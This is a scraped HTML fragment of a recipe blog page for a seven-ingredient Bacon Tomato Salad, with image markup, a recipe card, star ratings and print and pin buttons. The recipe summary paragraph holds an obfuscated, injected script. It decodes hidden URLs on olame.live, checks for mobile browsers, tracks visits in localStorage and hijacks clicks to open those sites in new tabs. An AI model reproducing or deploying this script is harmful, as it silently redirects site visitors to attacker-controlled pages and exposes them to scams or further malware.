loading=lazy decoding=async width=355 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Ranch-BLT-Pasta-Salad-Collage-4-355x1024.jpg alt="Ranch BLT Pasta Salad | Can't Stay Out of the Kitchen" class=wp-image-131451 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Ranch-BLT-Pasta-Salad-Collage-4-355x1024.jpg 355w, https://cantstayoutofthekitchen.com/wp-content/uploads/Ranch-BLT-Pasta-Salad-Collage-4-208x600.jpg 208w, https://cantstayoutofthekitchen.com/wp-content/uploads/Ranch-BLT-Pasta-Salad-Collage-4-150x433.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Ranch-BLT-Pasta-Salad-Collage-4-600x1732.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Ranch-BLT-Pasta-Salad-Collage-4-532x1536.jpg 532w, https://cantstayoutofthekitchen.com/wp-content/uploads/Ranch-BLT-Pasta-Salad-Collage-4-709x2048.jpg 709w, https://cantstayoutofthekitchen.com/wp-content/uploads/Ranch-BLT-Pasta-Salad-Collage-4.jpg 750w" sizes="auto, (max-width: 355px) 100vw, 355px"></a></figure><p><strong><a
href=https://cantstayoutofthekitchen.com/2016/11/10/blt-salad/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2016/11/10/blt-salad/ target=_blank rel="noreferrer noopener">BLT Salad</a></strong></p><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/BLT-Salad-Collage-5.jpg><img
loading=lazy decoding=async width=374 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/BLT-Salad-Collage-5-374x1024.jpg alt="BLT Salad with Creamy Parmesan Dressing | Can't Stay Out of the Kitchen" class=wp-image-131449 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/BLT-Salad-Collage-5-374x1024.jpg 374w, https://cantstayoutofthekitchen.com/wp-content/uploads/BLT-Salad-Collage-5-219x600.jpg 219w, https://cantstayoutofthekitchen.com/wp-content/uploads/BLT-Salad-Collage-5-150x411.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/BLT-Salad-Collage-5-600x1644.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/BLT-Salad-Collage-5-561x1536.jpg 561w, https://cantstayoutofthekitchen.com/wp-content/uploads/BLT-Salad-Collage-5-747x2048.jpg 747w, https://cantstayoutofthekitchen.com/wp-content/uploads/BLT-Salad-Collage-5.jpg 750w" sizes="auto, (max-width: 374px) 100vw, 374px"></a></figure><div
id=recipe></div><div
id=wprm-recipe-container-132908 class=wprm-recipe-container data-recipe-id=132908 data-servings=10><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd68-500x500.jpg class="attachment-250x250 size-250x250" alt="Bacon Tomato Salad | Can&#039;t Stay Out of the Kitchen | This easy #salad uses only 7 ingredients including a prepared #ColeSlawDressing making it really easy to serve for summer #holidays, picnics or potlucks. The combination of flavors is irresistible. #bacon #tomatoes #MontereyJackCheese #CheddarCheese #GlutenFree #BLTSalad #BaconTomatoSalad" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd68-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-5dd68-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Bacon Tomato Salad</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal">Bacon Tomato Salad is dynamite! This 7-ingredient salad is savory from the bacon and both Monterey Jack and Cheddar cheeses, sweet from the Cole Slaw Dressing and has just a little bit of bite from the mild banana pepper rings. It is so easy to toss together and terrific for summer holidays, picnics, potlucks or even lunch menus. This gluten free recipe is a snap to make and wonderful to the taste buds. <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-0-33)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-0-50)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-0-66)}linearGradient#wprm-recipe-user-rating-0-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-0-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-0 class="wprm-recipe-rating wprm-recipe-rating-recipe-132908 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=132908 data-average=5 data-count=1 data-total=5 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal"><span
class=wprm-recipe-rating-average>5</span> from 1 vote</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/bacon-tomato-salad-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=132908 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2022%2F06%2F27%2Fbacon-tomato-salad%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FBacon-Tomato-Salad-Collage-1-2.jpg&amp;description=Bacon+Tomato+Salad&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=132908 data-url=https://cantstayoutofthekitchen.com/2022/06/27/bacon-tomato-salad/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Tomato-Salad-Collage-1-2.jpg data-description="Bacon Tomato Salad" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">5<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
